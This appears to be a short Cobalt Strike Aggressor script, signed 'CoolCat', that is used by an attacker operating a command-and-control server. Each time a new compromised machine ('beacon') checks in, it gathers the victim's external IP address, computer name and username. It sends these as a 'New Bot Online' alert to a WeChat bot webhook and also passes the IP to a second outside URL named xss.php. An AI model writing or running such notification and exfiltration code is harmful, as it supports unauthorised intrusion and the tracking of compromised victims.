 # auth:CoolCat
$webhook = "https://qyapi.weixin.qq.com/cgi-bin/webhook/send?key=yourWeChatBotKey";
on ready {
    println("running");
    @curl_command = @('curl', '-X', 'POST', '--data-binary', '{"msgtype": "text", "text": {"content":
"Script is working..."}}',$webhook);
    exec(@curl_command);
}
on beacon_initial {
    local('$externalIP $computerName $userName');
    $externalIP = replace(beacon_info($1, "external"), " ", "_");
    $computerName = replace(beacon_info($1, "computer"), " ", "_");
    $userName = replace(beacon_info($1, "user"), " ", "_");
    $message = 'New Bot Online: \n\n Computer
name'.$computerName.'\n\nUsername:'.$userName.'\n\nexternalIP:: '.$externalIP;
    @curl_command = @('curl', '-X', 'POST', '--data-binary', '{"msgtype": "text", "text": {"content":
"'. $message .'"}}',$webhook);
    exec(@curl_command);
    $xssApi = "http://www.baidu.com/xss.php?ip=".$externalIP;
    @curl_command = @('curl', '-X', 'GET', $xssApi);
    exec(@curl_command);
}